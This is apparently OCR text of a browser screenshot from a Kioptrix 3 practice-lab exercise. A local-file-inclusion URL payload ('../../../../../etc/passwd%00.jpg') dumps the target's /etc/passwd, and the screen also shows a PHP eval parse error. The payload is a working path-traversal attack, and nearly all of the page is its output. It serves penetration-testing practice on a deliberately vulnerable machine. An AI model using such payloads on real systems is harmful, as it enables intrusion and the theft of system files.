 Mozilla Firefox
kioptrix3.com/index.php?
kioptrix3.com/index.php?system=../../../../../etc/passwd%00.jpg
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool
/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false
mysql:x:104:108:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
loneferret:x:1000:100:loneferret,,,:/home/loneferret:/bin/bash dreg:x:1001:1001:Dreg Gevans,0,555-5566,:/home/dreg:/bin/rbash
Parse error: syntax error, unexpected '.', expecting T_STRING or T_VARIABLE or '$' in /home/www/kioptrix3.com/core/lib
/router.php(26) : eval()'d code on line 1